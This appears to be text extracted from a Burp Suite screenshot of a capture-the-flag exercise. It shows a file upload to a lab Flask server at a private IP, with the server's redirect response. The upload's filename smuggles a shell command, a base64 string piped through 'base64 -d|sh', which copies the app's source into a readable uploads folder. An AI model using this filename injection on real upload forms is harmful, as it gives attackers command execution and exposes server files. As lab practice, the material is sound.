 uploads
06d62ee7-1b99...7-a601f5565bd7
flag
-4...
s
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Follow redirection
Target: http://192.168.10.128:5000
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.10.128:5000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------309062168828673749931998186779
Content-Length: 75739
Origin: http://192.168.10.128:5000
Connection: close
Referer: http://192.168.10.128:5000/
Upgrade-Insecure-Requests: 1
309062168828673749931998186779
Content-Disposition: form-data; name="file"; filename="test'||echo
Y3AgbWFpbi5weSB1cGxvYWRzLzA2ZDYyZWU3LTFiOTktNGE0Yy05Mzk3LWE2MDFmNTU2NWJkNy
9mbGFn|base64 -d|sh||'.gif"
Content-Type: image/gif
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 297
Location:
http://192.168.10.128:5000/result/d04c6099-56a3-49a1-adf3-03a6c14042be/
Vary: Cookie
Set-Cookie:
session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlN1Y2Nlc3NmdWxseSBzYXZlZC
JdfV19.XypzVg.FBAUf45Cm7mTLnm-JTugtL-mhMI; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/3.6.9
Date: Wed, 05 Aug 2020 08:52:38 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/result/d04c6099-56a3-49a1-adf3-03a6c14042be/">/result/d04c6099-56a
3-49a1-adf3-03a6c14042be/</a>.  If not click the link.